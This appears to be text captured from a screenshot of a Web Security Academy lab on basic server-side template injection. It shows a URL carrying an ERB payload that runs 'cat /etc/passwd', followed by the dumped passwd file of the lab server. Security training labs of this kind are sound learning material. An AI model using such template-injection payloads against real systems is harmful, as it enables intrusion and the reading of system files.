 Basic server-side template injecti
0a3c009504369996c010c21d00bf000f.web-security-academy.net/?message=<%=%20system(%27cat%20/etc/passwd%27)%20%>
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin peter:x:12001:12001::/home/peter:/bin/bash carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash elmer:x:12099:12099::/home/elmer:/bin/bash academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin true